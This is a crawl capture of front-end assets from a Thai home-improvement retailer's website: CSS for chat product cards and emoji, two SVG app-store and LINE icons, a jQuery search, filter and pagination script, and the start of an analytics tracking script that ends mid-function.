.product-card-chat .pricing .offer-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-chat .outofstock-price {
	color: var(--primary-gray-text, #666);
	font-size: 14px;
	font-weight: normal;
}

.product-card-chat .actions .btn {
	display: flex;
	height: 40px;
	padding: 9px 24px 10px 24px;
	justify-content: center;
	align-items: center;
	gap: 8px;
	border-radius: 10px;
	background: var(--primary-color-deep-blue-800);
	color: var(--neutral-colors-white);
	cursor: pointer;
}

.product-card-chat .actions .btn:hover {
	background: var(--primary-color-deep-blue-700);
}
/* EBC : Option Products */

/* SBC : Option Products2 */
.product-card-chat2 {
	display: flex;
	flex-direction: column;
	border: 1px solid var(--neutral-colors-gray-400);
	border-radius: 10px 10px 10px 2px;
	width: 100%;
	margin-bottom: 12px;
}

.live-message-box-host .product-card-chat2 {
	border-radius: 10px 10px 2px 10px;
	float: right;
}

.product-card-chat2 .content {
	padding: 12px;
	display: flex;
	flex-direction: row;
	gap: 8px;
}

.live-message-box-host .product-card-chat2 .title {
	border-radius: 10px 10px 0 0;
	background: var(--primary-color-deep-blue-800);
	color: var(--neutral-colors-white);
	padding: 8px;
}

.product-card-chat2 .title {
	border-radius: 10px 10px 0 0;
	background: var(--primary-color-deep-blue-500);
	color: var(--neutral-colors-white);
	padding: 8px;
}

.product-card-chat2 .img {
	width: 87px;
	height: 87px;
	flex-shrink: 0;
}

.product-card-chat2 .img img {
	border-radius: 10px;
	width: 100%;
}

.product-card-chat2 .detail {
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
	align-items: flex-start;
	justify-content: flex-start;
	width: 100%;
}

.product-card-chat2 .detail .name {
	overflow: hidden;
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	text-overflow: ellipsis;
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	display: block !important;
	max-width: unset !important;
	white-space: unset !important;
	height: unset !important;
}

.product-card-chat2 .sku {
	color: var(--neutral-colors-gray-700);
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-transform: uppercase;
}

.product-card-chat2 .pricing .price {
	color: var(--secondary-color-red-500, #DA3731);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-chat2 .pricing .original-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-chat2 .pricing .normal-price {
	color: var(--primary-gray-text, #666);
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-decoration-line: strikethrough;
	text-decoration: line-through;
}

.product-card-chat2 .pricing .normal-price span.discount-tag {
	display: inline-block;
	text-decoration: none;
	background-image:
		url(https://static.homepro.co.th/assets/images/mkp/discount-pointing.png);
	background-repeat: no-repeat;
	width: 32px;
	height: 16px;
	font-size: 8px;
	font-weight: 400;
	color: #fff;
	padding: 0px 7px;
	margin-left: 5px;
	line-height: 16px;
}

.product-card-chat2 .pricing .reduced-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-chat2 .pricing .scale-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-chat2 .pricing .online-discount {
	color: var(--primary-gray-text, #666);
	font-size: 10px;
	font-weight: normal;
}

.product-card-chat2 .pricing .offer-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-chat2 .outofstock-price {
	color: var(--primary-gray-text, #666);
	font-size: 14px;
	font-weight: normal;
}

.product-card-chat2 .actions .btn {
	display: flex;
	height: 40px;
	padding: 9px 24px 10px 24px;
	justify-content: center;
	align-items: center;
	gap: 8px;
	border-radius: 10px;
	background: var(--primary-color-deep-blue-800);
	color: var(--neutral-colors-white);
	cursor: pointer;
}

.product-card-chat2 .actions .btn:hover {
	background: var(--primary-color-deep-blue-700);
}
/* EBC : Option Product2 */
#kt_app_body .chat-header-toolbar {
	display: none;
}

#mkp_chat_container .chat-body-panel {
	width: 100%;
	height: 100%;
	padding: 40% 0;
	text-align: center;
}

/* SBC : Emoji */
#mkp_chat_container .emoji {
	background-position: center;
	background-repeat: no-repeat;
	background-size: contain;
	width: 30px;
	height: 30px;
	cursor: pointer;
	display: block;
}

#mkp_chat_container .msg-emoji .emoji {
	width: 40px !important;
	height: 40px !important;
	display: block !important;
}

#mkp_chat_container .emoji.emoji01 {
	background-image:
		url('https://static.homepro.co.th/assets/images/icon/emoji/emo-01.svg');
}

#mkp_chat_container .emoji.emoji02 {
	background-image:
		url('https://static.homepro.co.th/assets/images/icon/emoji/emo-02.svg');
}

#mkp_chat_container .emoji.emoji03 {
	background-image:
		url('https://static.homepro.co.th/assets/images/icon/emoji/emo-03.svg');
}

#mkp_chat_container .emoji.emoji04 {
	background-image:
		url('https://static.homepro.co.th/assets/images/icon/emoji/emo-04.svg');
}

#mkp_chat_container .emoji.emoji05 {
	background-image:
		url('https://static.homepro.co.th/assets/images/icon/emoji/emo-05.svg');
}

#mkp_chat_container .emoji.emoji06 {
	background-image:
		url('https://static.homepro.co.th/assets/images/icon/emoji/emo-06.svg');
}

#mkp_chat_container .emoji.emoji07 {
	background-image:
		url('https://static.homepro.co.th/assets/images/icon/emoji/emo-07.svg');
}

#mkp_chat_container .emoji.emoji08 {
	background-image:
		url('https://static.homepro.co.th/assets/images/icon/emoji/emo-08.svg');
}
/* EBC : Emoji */
#mkp_chat_container i.las.la-search.la-fw {
	line-height: 8px;
}

.shortcut-item:hover {
	background-color: var(--primary-color-deep-blue-100);
}

.workoff-section {
	background-color: #fff5a1;
	padding: 12px;
}

/* SBC : FAQ */
.footer-small {
	font-size: 11px;
	color: var(--neutral-colors-gray-600);
}

.buttons.faq_btn {
	display: flex;
	flex-direction: column;
	gap: 8px;
}

.faq_btn button {
	padding: 8px 18px;
	background-color: #FFF;
	border: 1px solid var(--neutral-colors-gray-600);
	border-radius: 8px;
	cursor: pointer;
}

.faq_btn button:hover {
	background-color: var(--neutral-colors-gray-200);
}

.faq_helpful_btn {
	display: flex;
	flex-direction: row;
	gap: 8px;
}

.faq_helpful_btn button {
	padding: 8px 18px;
	background-color: #FFF;
	border: 1px solid var(--neutral-colors-gray-600);
	border-radius: 8px;
	cursor: pointer;
	color: var(--primary-color-deep-blue-800);
}

.faq_helpful_btn button:hover {
	background-color: var(--neutral-colors-gray-200);
}
/* EBC : FAQ */
.product-suggest-container {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	background-color: var(--primary-color-deep-blue-100);
	border-radius: 4px;
}

.product-suggest-container .close-panel {
	position: absolute;
	top: 0;
	right: 0;
	cursor: pointer;
	font-weight: 600;
}

/* SBC : Card Style Top */
.product-card-chat2.card-style-top {
	border: none !important;
}

.product-card-chat2.card-style-top .sku {
	color: var(--neutral-colors-gray-100);
}

.product-card-chat2.card-style-top .content {
	padding: 6px;
}

.product-card-chat2.card-style-top .img {
	width: 60px;
	height: 60px;
}

.product-card-chat2.card-style-top button.button.btn-primary {
	border-radius: 4px;
	padding: 8px 20px;
	position: absolute;
	right: 12px;
	bottom: 12px;
	cursor: pointer;
}
/* EBC : Card Style Top */
div#hpnewchatfrm-div {
	width: 100%;
	height: 100%;
}

iframe#hpnewchatfrm {
	width: 100%;
	height: 100%;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.homepro.co.th/mkp/images/google-play.svg
body_size: 2684
content:
<svg width="152" height="45" viewBox="0 0 152 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Frame" clip-path="url(#clip0_2887_76006)">
<path id="Vector" d="M146.37 0H5.62963C2.52047 0 0 2.5184 0 5.625V39.375C0 42.4816 2.52047 45 5.62963 45H146.37C149.48 45 152 42.4816 152 39.375V5.625C152 2.5184 149.48 0 146.37 0Z" fill="black"/>
<path id="Vector_2" d="M146.37 0.9C148.983 0.9 151.099 3.015 151.099 5.625V39.375C151.099 41.985 148.983 44.1 146.37 44.1H5.62963C3.01748 44.1 0.900741 41.985 0.900741 39.375V5.625C0.900741 3.015 3.01748 0.9 5.62963 0.9H146.37ZM146.37 0H5.62963C2.53333 0 0 2.53125 0 5.625V39.375C0 42.4688 2.53333 45 5.62963 45H146.37C149.467 45 152 42.4688 152 39.375V5.625C152 2.53125 149.467 0 146.37 0Z" fill="#A6A6A6"/>
<g id="Group">
<path id="Vector_3" d="M53.3915 11.5212C53.3915 12.4662 53.11 13.22 52.547 13.7712C51.9165 14.435 51.0946 14.7725 50.07 14.7725C49.0454 14.7725 48.2572 14.435 47.5817 13.76C46.9061 13.085 46.5684 12.2413 46.5684 11.2512C46.5684 10.2612 46.9061 9.4175 47.5817 8.7425C48.2572 8.0675 49.0904 7.71875 50.07 7.71875C50.5654 7.71875 51.0383 7.80875 51.4774 7.9775C51.9165 8.1575 52.2768 8.405 52.5583 8.72L51.939 9.33875C51.7364 9.09125 51.4661 8.88875 51.1284 8.75375C50.8018 8.6075 50.4415 8.54 50.07 8.54C49.3381 8.54 48.7076 8.79875 48.201 9.305C47.6943 9.8225 47.4466 10.4637 47.4466 11.24C47.4466 12.0162 47.6943 12.6575 48.201 13.175C48.7076 13.6813 49.3269 13.94 50.07 13.94C50.7455 13.94 51.2972 13.7488 51.7476 13.3775C52.198 13.0063 52.457 12.4775 52.5245 11.825H50.07V11.015H53.3464C53.3802 11.195 53.3915 11.3637 53.3915 11.5212Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path id="Vector_4" d="M58.5814 7.875V8.7075H55.5076V10.845H58.2774V11.655H55.5076V13.7925H58.5814V14.625H54.6406V7.875H58.5814Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path id="Vector_5" d="M62.2409 8.7075V14.625H61.374V8.7075H59.4824V7.875H64.1212V8.7075H62.2297H62.2409Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path id="Vector_6" d="M68.3552 14.625H67.4883V7.875H68.3552V14.625Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path id="Vector_7" d="M72.2058 8.7075V14.625H71.3388V8.7075H69.4473V7.875H74.0861V8.7075H72.1945H72.2058Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path id="Vector_8" d="M83.8703 11.2512C83.8703 12.2525 83.5326 13.085 82.8683 13.76C82.1927 14.435 81.3708 14.7725 80.3912 14.7725C79.4117 14.7725 78.5897 14.435 77.9142 13.76C77.2499 13.085 76.9121 12.2525 76.9121 11.2512C76.9121 10.25 77.2499 9.4175 77.9142 8.7425C78.5785 8.0675 79.4004 7.71875 80.3912 7.71875C81.382 7.71875 82.1927 8.05625 82.8683 8.7425C83.5326 9.4175 83.8703 10.25 83.8703 11.24V11.2512ZM77.8129 11.2512C77.8129 12.0275 78.0606 12.68 78.5447 13.1863C79.0401 13.6925 79.6594 13.9512 80.3912 13.9512C81.1231 13.9512 81.7423 13.6925 82.2265 13.1863C82.7219 12.68 82.9696 12.0387 82.9696 11.2512C82.9696 10.4637 82.7219 9.8225 82.2265 9.31625C81.7311 8.81 81.1231 8.55125 80.3912 8.55125C79.6594 8.55125 79.0401 8.81 78.5447 9.31625C78.0493 9.8225 77.8129 10.475 77.8129 11.2512Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path id="Vector_9" d="M85.9529 14.625H85.0859V7.875H86.1443L89.432 13.1287H89.4658L89.432 11.8238V7.875H90.299V14.625H89.3982L85.9642 9.12375H85.9304L85.9642 10.4288V14.6363L85.9529 14.625Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
</g>
<path id="Vector_10" d="M76.7201 24.4706C74.0742 24.4706 71.9124 26.4844 71.9124 29.2519C71.9124 32.0194 74.0742 34.0331 76.7201 34.0331C79.366 34.0331 81.5278 32.0081 81.5278 29.2519C81.5278 26.4956 79.366 24.4706 76.7201 24.4706ZM76.7201 32.1544C75.2676 32.1544 74.0179 30.9619 74.0179 29.2519C74.0179 27.5419 75.2676 26.3494 76.7201 26.3494C78.1725 26.3494 79.4223 27.5306 79.4223 29.2519C79.4223 30.9731 78.1725 32.1544 76.7201 32.1544ZM66.2377 24.4706C63.5918 24.4706 61.43 26.4844 61.43 29.2519C61.43 32.0194 63.5918 34.0331 66.2377 34.0331C68.8836 34.0331 71.0454 32.0081 71.0454 29.2519C71.0454 26.4956 68.8836 24.4706 66.2377 24.4706ZM66.2377 32.1544C64.7853 32.1544 63.5355 30.9619 63.5355 29.2519C63.5355 27.5419 64.7853 26.3494 66.2377 26.3494C67.6902 26.3494 68.9399 27.5306 68.9399 29.2519C68.9399 30.9731 67.6902 32.1544 66.2377 32.1544ZM53.7625 25.9331V27.9581H58.6265C58.4801 29.0944 58.0973 29.9381 57.523 30.5119C56.8137 31.2206 55.7103 31.9969 53.7737 31.9969C50.7787 31.9969 48.4368 29.5894 48.4368 26.5969C48.4368 23.6044 50.7787 21.1969 53.7737 21.1969C55.3838 21.1969 56.566 21.8269 57.433 22.6481L58.8629 21.2194C57.6469 20.0606 56.0368 19.1719 53.7625 19.1719C49.6641 19.1719 46.2188 22.5019 46.2188 26.6081C46.2188 30.7144 49.6641 34.0444 53.7625 34.0444C55.9805 34.0444 57.6469 33.3244 58.953 31.9631C60.2928 30.6244 60.7094 28.7344 60.7094 27.2156C60.7094 26.7431 60.6756 26.3044 60.5968 25.9444H53.7625V25.9331ZM104.778 27.5081C104.384 26.4394 103.168 24.4594 100.68 24.4594C98.1915 24.4594 96.1648 26.3944 96.1648 29.2406C96.1648 31.9181 98.1915 34.0219 100.916 34.0219C103.112 34.0219 104.384 32.6831 104.902 31.9069L103.269 30.8156C102.729 31.6144 101.986 32.1431 100.916 32.1431C99.8466 32.1431 99.081 31.6594 98.5968 30.6919L105.003 28.0481L104.789 27.5081H104.778ZM98.2478 29.1056C98.1915 27.2606 99.6777 26.3156 100.747 26.3156C101.581 26.3156 102.29 26.7319 102.526 27.3281L98.2478 29.1056ZM93.046 33.7406H95.1515V19.6781H93.046V33.7406ZM89.6007 25.5281H89.5331C89.0602 24.9656 88.1595 24.4594 87.011 24.4594C84.6128 24.4594 82.4173 26.5631 82.4173 29.2631C82.4173 31.9631 84.6128 34.0331 87.011 34.0331C88.1482 34.0331 89.0602 33.5269 89.5331 32.9419H89.6007V33.6281C89.6007 35.4619 88.6211 36.4406 87.0448 36.4406C85.7613 36.4406 84.9619 35.5181 84.6353 34.7419L82.8001 35.5069C83.3293 36.7781 84.7254 38.3306 87.0448 38.3306C89.5106 38.3306 91.5936 36.8794 91.5936 33.3469V24.7519H89.6007V25.5281ZM87.1912 32.1431C85.7388 32.1431 84.5228 30.9281 84.5228 29.2631C84.5228 27.5981 85.7388 26.3494 87.1912 26.3494C88.6436 26.3494 89.747 27.5869 89.747 29.2631C89.747 30.9394 88.6211 32.1431 87.1912 32.1431ZM114.641 19.6781H109.608V33.7406H111.714V28.4081H114.653C116.983 28.4081 119.269 26.7206 119.269 24.0431C119.269 21.3656 116.983 19.6781 114.653 19.6781H114.641ZM114.698 26.4619H111.714V21.6356H114.698C116.274 21.6356 117.163 22.9406 117.163 24.0431C117.163 25.1456 116.274 26.4506 114.698 26.4506V26.4619ZM127.679 24.4369C126.159 24.4369 124.583 25.1119 123.93 26.5856L125.799 27.3619C126.193 26.5856 126.936 26.3269 127.713 26.3269C128.794 26.3269 129.909 26.9794 129.92 28.1381V28.2844C129.537 28.0706 128.727 27.7444 127.725 27.7444C125.709 27.7444 123.671 28.8469 123.671 30.9056C123.671 32.7844 125.315 33.9994 127.162 33.9994C128.569 33.9994 129.357 33.3694 129.841 32.6269H129.909V33.7069H131.935V28.3181C131.935 25.8206 130.066 24.4256 127.657 24.4256L127.679 24.4369ZM127.421 32.1431C126.734 32.1431 125.777 31.7944 125.777 30.9506C125.777 29.8706 126.97 29.4544 128.006 29.4544C128.929 29.4544 129.368 29.6569 129.92 29.9269C129.762 31.2319 128.637 32.1544 127.421 32.1544V32.1431ZM139.333 24.7406L136.923 30.8381H136.856L134.356 24.7406H132.093L135.842 33.2681L133.703 38.0044H135.899L141.675 24.7406H139.344H139.333ZM120.406 33.7406H122.511V19.6781H120.406V33.7406Z" fill="white"/>
<g id="Group_2">
<path id="Vector_11" d="M23.329 21.8472L11.3379 34.5597C11.7094 35.9434 12.9705 36.9559 14.468 36.9559C15.0647 36.9559 15.6277 36.7984 16.1118 36.5059L16.1456 36.4834L29.6342 28.7097L23.3177 21.8359L23.329 21.8472Z" fill="#EA4335"/>
<path id="Vector_12" d="M35.455 19.687H35.4438L29.6227 16.3008L23.0586 22.1395L29.6453 28.7208L35.4438 25.3795C36.4571 24.8283 37.1439 23.7595 37.1439 22.5333C37.1439 21.307 36.4684 20.2383 35.455 19.6983V19.687Z" fill="#FBBC04"/>
<path id="Vector_13" d="M11.3372 10.4375C11.2696 10.7075 11.2246 10.9775 11.2246 11.27V33.725C11.2246 34.0175 11.2584 34.2875 11.3372 34.5575L23.7336 22.1712L11.3372 10.4375Z" fill="#4285F4"/>
<path id="Vector_14" d="M23.4191 22.4988L29.6229 16.3L16.1456 8.4925C15.6614 8.2 15.0872 8.03125 14.468 8.03125C12.9705 8.03125 11.7094 9.055 11.3379 10.4275L23.4191 22.4875V22.4988Z" fill="#34A853"/>
</g>
</g>
<defs>
<clipPath id="clip0_2887_76006">
<rect width="152" height="45" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.homepro.co.th/javascript/search.common.utilities.js?v=12.07
body_size: 1089
content:

		function initSearch() {
			initFilter();
			initSortingInfomation();
			initPage();
		}

		function initSortingInfomation() {
			$('.ui.checkbox').checkbox();
			$('.ui.dropdown').dropdown();
		}

		//----- Paging -----
		function initPage(){
			var pageTotal = $('#pageTotal').val();
			$('#page_current').html(pageCurrent+"/"+pageTotal);
			$('#prev-btn').removeClass("disabled");
			$('#next-btn').removeClass("disabled");
			if(pageCurrent==pageTotal){
				$('#next-btn').addClass("disabled");
			}
			if(pageCurrent==1){
				$('#prev-btn').addClass("disabled");
			}

			$('#ui-sort-dropdown').dropdown('set selected', s);
			$('#itemListAmount').dropdown('set selected', size);

			$('#ui-sort-dropdown, #itemListAmount').change(function(){
				if (typeof chkSorting !== 'undefined') {
					chkSorting = true;
				}

				filterSubmit();
			});
			$('#prev-btn').click(function(){
				if(pageCurrent>1)
					setPage(pageCurrent-1);
			});
			$('#next-btn').click(function(){
				var pageTotal = $('#pageTotal').val();
				if(pageCurrent<pageTotal)
					setPage(pageCurrent+1);
			});
			var pageTotal = $('#pageTotal').val();
			$('#pagination').html(createPagination(pageCurrent, pageTotal));
		}

		function createPagination(page, pageTotal) {
			let str = '<ul>';
			let active;
			let itemSpar = 3;
			let pageCutLow = page - itemSpar;
			let pageCutHigh = page + itemSpar;
			
			if(pageCutLow<1) pageCutLow= 1;
			if (page > 1) {
				str += '<li class="page-item previous no"><a onclick="setPage('+(page-1)+')"><i class="la la-angle-left"></i></a></li>';
			}
			if (pageTotal < 10) {
				for (let p = 1; p <= pageTotal; p++) {
					active = page == p ? "active" : "no";
					str += '<li class="'+active+'"><a onclick="setPage('+p+')">'+ p +'</a></li>';
				}
			}
			else {
				if (page > (itemSpar+1)) {
					str += '<li class="no page-item"><a onclick="setPage(1)">1</a></li>';
					if (page > (itemSpar+2)) {
						str += '<li class="out-of-range"><a onclick="setPage('+(page-itemSpar)+')">...</a></li>';
					}
				}
				if (page === 1) {
					pageCutHigh += 2;
				} else if (page === 2) {
					pageCutHigh += 1;
				}
				if (page === pageTotal) {
					pageCutLow -= 2;
				} else if (page === pageTotal-1) {
					pageCutLow -= 1;
				}
				for (let p = pageCutLow; p <= pageCutHigh; p++) {
					if (p === 0) {
						p += 1;
					}
					if (p > pageTotal) {
						continue;
					}
					active = page == p ? "active" : "no";
					str += '<li class="page-item '+active+'"><a onclick="setPage('+p+')">'+ p +'</a></li>';
				}
				if (page < pageTotal-(itemSpar)) {
					if (page < pageTotal-(itemSpar+1)) {
						str += '<li class="out-of-range"><a onclick="setPage('+(page+itemSpar)+')">...</a></li>';
					}
					str += '<li class="page-item no"><a onclick="setPage('+pageTotal+')">'+pageTotal+'</a></li>';
				}
			}
			if (page < pageTotal) {
				str += '<li class="page-item next no"><a onclick="setPage('+(page+1)+')"><i class="la la-angle-right"></i></a></li>';
			}
			str += '</ul>';
			//$('#pagination').html(str);
			return str;
		}


		function setPage(page) {
			$('#page').val(page);
			$('#search_plp').submit();
		}

		function filterSubmit(){
			$('#page').val(1);
			$('#search_plp').submit();
		}

		function toggleOutOfStock(){
			if($('.stock-filter').prop("checked") == true){
				$(".plp-outofstock").hide();
			}else{
				$(".plp-outofstock").show();
			}
		}

		//----- Filter -----
		function filterEvent() {
			if (typeof minimalFilterShow === 'undefined') minimalFilterShow = 6;

			$('.filter-group-content .field:nth-child(n+' + (minimalFilterShow + 1) + ')').hide();
			$('.filter-group-content .plp-lessmore').click(function(){
				$(this).parent().find('.field:nth-child(n+' + (minimalFilterShow + 1) + ')').toggle();
				$(this).parent().find('.plp-lessmore').toggle();
			});
		}

		function initFilter() {
			toggleOutOfStock();
			filterEvent();
			$('.ui.rating').rating();
			$('.ui.accordion').accordion();

			$('.filter').change(function(){
				filterSubmit();
			});

			$('.stock-filter').change(function(){
				toggleOutOfStock();
			});

			$('.filterSubmit').click(function(){
				filterSubmit();
			});
			$('.filterClearAll').click(function(){
				$('.filter-input, .filter').attr('disabled', 'disabled');
				filterSubmit();
			});

			$('.filter-input').bind("enterKey",function(e){
				filterSubmit();
			});
			$('.filter-input').keyup(function(e){
				if(e.keyCode == 13)
				{
					$(this).trigger("enterKey");
				}
			});

			/* $('.filter-group').click(function(){
				$(this).parent().find('.filter-group-content').toggle();	
			}); */
		}

		//=================== Tag ===================
		function createTag(tagName, tagKey){
			if(tagName==null || tagName=="")
				return;
			tag = $('<div data-tagkey="'+tagKey+'"></div>').addClass('ui large label filter-key-selection filter-tag').text(tagName);
			tagDel = $('<i></i>').addClass('delete icon del-filter-tag');
			tag.append(tagDel);
			$('.filter-key-container').append(tag);
			initRemoveTag();
		}

		function initRemoveTag(){
			$('.del-filter-tag').click(function(){
				var parent = $(this).parent();
				var tag = parent.data('tagkey');
				$('input[value="'+tag+'"]').removeAttr('checked');
				parent.remove();
				filterSubmit();
			});
		}

		function deliveryModeChange() {
			$('input[name=dc]').prop('checked', false);
			filterSubmit();
		}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.homepro.co.th/mkp/images/line.svg
body_size: 1314
content:
<svg width="30" height="29" viewBox="0 0 30 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group">
<path id="Subtract" fill-rule="evenodd" clip-rule="evenodd" d="M15.0341 0.875C22.8071 0.875 29.1306 6.06881 29.1306 12.4528H29.1319C29.1319 15.0082 28.1529 17.3083 26.1102 19.5762C23.1532 23.0209 16.5403 27.2172 15.0354 27.859C13.5709 28.4842 13.7421 27.5047 13.8094 27.1197C13.8112 27.1094 13.8129 27.0995 13.8145 27.0901C13.8502 26.8762 14.0154 25.8692 14.0154 25.8692C14.0616 25.5042 14.1118 24.9399 13.9691 24.5788C13.8106 24.1816 13.1856 23.9757 12.7271 23.8754C5.95302 22.9688 0.9375 18.1761 0.9375 12.4528C0.9375 6.06881 7.26107 0.875 15.0341 0.875ZM9.24305 16.1232C9.39266 16.1232 9.51556 16.0016 9.51556 15.8507V14.8395C9.51556 14.6899 9.39266 14.567 9.24305 14.567H6.52201V9.6298C6.52201 9.48019 6.39911 9.35729 6.2495 9.35729H5.23829C5.08735 9.35729 4.96579 9.47885 4.96579 9.6298V15.8453V15.8507C4.96579 16.0016 5.08735 16.1232 5.23829 16.1232H9.24172H9.24305ZM24.0528 16.1228H20.0494C19.8985 16.1228 19.7769 16.0013 19.7769 15.8503V15.8463V9.63746V9.63078C19.7769 9.47984 19.8985 9.35828 20.0494 9.35828H24.0528C24.2025 9.35828 24.3254 9.48117 24.3254 9.63078V10.642C24.3254 10.7929 24.2038 10.9145 24.0528 10.9145H21.3318V11.9644H24.0528C24.2025 11.9644 24.3254 12.0873 24.3254 12.2369V13.2482C24.3254 13.3991 24.2038 13.5207 24.0528 13.5207H21.3318V14.5706H24.0528C24.2025 14.5706 24.3254 14.6935 24.3254 14.8431V15.8543C24.3254 16.0053 24.2038 16.1268 24.0528 16.1268V16.1228ZM10.6428 9.35828H11.6526C11.8031 9.35828 11.9251 9.48028 11.9251 9.63078V15.8503C11.9251 16.0008 11.8031 16.1228 11.6526 16.1228H10.6428C10.4923 16.1228 10.3702 16.0008 10.3702 15.8503V9.63078C10.3702 9.48028 10.4923 9.35828 10.6428 9.35828ZM18.5332 9.35828H17.522C17.3711 9.35828 17.2495 9.47984 17.2495 9.63078V13.3243L14.4042 9.48117C14.4009 9.47651 14.3972 9.47185 14.3936 9.46719L14.3936 9.46714C14.3915 9.46453 14.3894 9.46191 14.3874 9.45929C14.3859 9.45723 14.3843 9.45518 14.3829 9.45312L14.3815 9.45178C14.3789 9.44911 14.3762 9.44611 14.3735 9.4431C14.3708 9.4401 14.3682 9.43709 14.3655 9.43442C14.3648 9.43375 14.3638 9.43308 14.3628 9.43241C14.362 9.43189 14.3612 9.43136 14.3606 9.43083C14.3604 9.43069 14.3603 9.43055 14.3602 9.43041C14.3583 9.42899 14.3565 9.42756 14.3548 9.42614C14.3542 9.42556 14.3535 9.42498 14.3528 9.4244C14.3505 9.4224 14.3481 9.42039 14.3455 9.41839C14.3448 9.41804 14.3441 9.41761 14.3434 9.41713C14.3427 9.41668 14.3421 9.4162 14.3415 9.41572C14.3401 9.41471 14.3388 9.41371 14.3374 9.41304C14.3334 9.40904 14.3281 9.40637 14.3228 9.4037L14.3228 9.40369C14.3214 9.40303 14.3201 9.40203 14.3187 9.40102C14.3174 9.40002 14.3161 9.39902 14.3147 9.39835C14.3132 9.39758 14.3118 9.39682 14.3104 9.39605C14.3094 9.39548 14.3084 9.39491 14.3074 9.39434L14.3073 9.39432C14.305 9.39299 14.3027 9.39166 14.3 9.39034L14.292 9.38633C14.2867 9.38366 14.2813 9.38099 14.276 9.37965C14.2748 9.37965 14.2736 9.37911 14.2723 9.37852C14.2713 9.37809 14.2703 9.37764 14.2692 9.37733C14.2684 9.37712 14.2676 9.37698 14.2666 9.37698C14.264 9.37631 14.2613 9.37531 14.2586 9.37431C14.256 9.3733 14.2533 9.3723 14.2506 9.37163C14.2479 9.37163 14.2439 9.3703 14.2413 9.36896C14.2377 9.36896 14.2341 9.36778 14.2306 9.36659L14.2252 9.36496C14.2212 9.36496 14.2172 9.36496 14.2132 9.36362C14.2105 9.36362 14.2082 9.36329 14.2059 9.36295C14.2046 9.36277 14.2033 9.36259 14.202 9.36246C14.2009 9.36235 14.1997 9.36228 14.1985 9.36228H14.1838H14.1745H13.1699C13.0203 9.36228 12.8974 9.48384 12.8974 9.63479V15.8543C12.8974 16.0039 13.019 16.1268 13.1699 16.1268H14.1812C14.3321 16.1268 14.4537 16.0053 14.4537 15.8543V12.1608L17.3029 16.0093C17.323 16.0373 17.347 16.06 17.3737 16.0774C17.3737 16.0774 17.3747 16.0779 17.3755 16.0786C17.376 16.079 17.3764 16.0796 17.3764 16.0801C17.3802 16.0829 17.3839 16.085 17.3881 16.0875C17.3899 16.0885 17.3918 16.0896 17.3938 16.0908L17.4018 16.0948C17.4038 16.0961 17.4061 16.0971 17.4085 16.0981C17.4108 16.0991 17.4132 16.1001 17.4152 16.1014C17.417 16.1027 17.4192 16.1037 17.4214 16.1045C17.423 16.1051 17.4246 16.1055 17.4261 16.106L17.4285 16.1068C17.4298 16.1068 17.4312 16.1075 17.4325 16.1081C17.4339 16.1088 17.4352 16.1095 17.4365 16.1095C17.4432 16.1121 17.4485 16.1135 17.4552 16.1148H17.4592C17.4819 16.1201 17.506 16.1242 17.53 16.1242H18.5346C18.6842 16.1242 18.8071 16.0026 18.8071 15.8517V9.63212C18.8071 9.48251 18.6855 9.35961 18.5346 9.35961L18.5332 9.35828Z" fill="white"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.homepro.co.th/javascript/hp/mkp-common-footer-ga4.js?version=1.0
body_size: 567
content:
	function iniGa4HeaderTag(){
		//Login Page View
	}

	// Begin : Common Function
	var swiperCommonImpression = function(swiper, slot) {
		let elem = swiper.slides[swiper.activeIndex];

		if(isOnScreen($(elem)) == false) return;
		if ($(elem).context.gtmPushed) return;
		$(elem).context.gtmPushed = true;

		let gtmId = $(elem).attr("gtmId");
		let gtmName = $(elem).find(".gtmNameEN-" + gtmId).val();
		if (typeof gtmName !== 'undefined') gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");

		let picturePathURL = $(elem).find("img").attr('src');
		if (picturePathURL == undefined) picturePathURL = $(elem).find(".h-background_norepeat_center").css('background-image');
		picturePathURL = picturePathURL.replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);

		let gtmIndex = parseInt($(elem).attr("data-swiper-slide-index"));
